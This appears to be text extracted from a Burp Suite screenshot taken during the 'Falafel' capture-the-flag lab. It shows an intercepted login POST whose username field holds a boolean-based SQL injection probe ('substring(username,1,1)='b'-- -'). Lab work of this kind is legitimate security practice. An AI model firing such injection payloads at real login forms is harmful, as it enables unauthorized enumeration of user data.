 192.168.1.15 10.10.14.238 10.129.229.139 - Falafel
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://falafel.htb:80 [10.129.229.139] Open browser
Time Type Direction Method URL Status code Length
13:08:32 20 ... HTTP Request POST http://falafel.htb/login.php
Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: falafel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://falafel.htb
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://falafel.htb/login.php
14 Cookie: PHPSESSID=sij387cmff8bd9q03klg8ca065
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 username=admin' and substring(username,1,1)='b'-- -&password=admin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 15
Inspector
Notes
Event log All issues Memory: 164.8MB